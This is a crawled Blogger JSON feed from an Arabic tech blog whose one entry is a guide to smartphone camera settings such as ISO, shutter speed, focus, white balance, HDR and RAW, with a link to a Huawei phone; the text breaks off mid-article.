والمزايا)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU_dYRc4rnZ35v9s-NdS7aiRwRZ1Zm7MNwdIJtlKzmfOHhy2mhSGCbaJJrAWU4L2sofc4XHWvLxrlVFYXbuvdEULwZkknz9ujkMTXiYbOQmhG59J0AI8FjW_CXQKVdcl7mk25GzU_at4-jcoAsijw20FDmdCzOxzxkr3WNJLiwufG41hdDwTxtW8xMWi8\/s72-w640-h326-c\/Capture%20d'%C3%A9cran%202024-05-23%20223546.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script&max-results=4&callback=jQuery321021687814019402052_1768671179386&_=1768671179387
body_size: 19776
content:
// API callback
jQuery321021687814019402052_1768671179386({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%87%D9%88%D8%A7%D8%AA%D9%81"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"98"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: 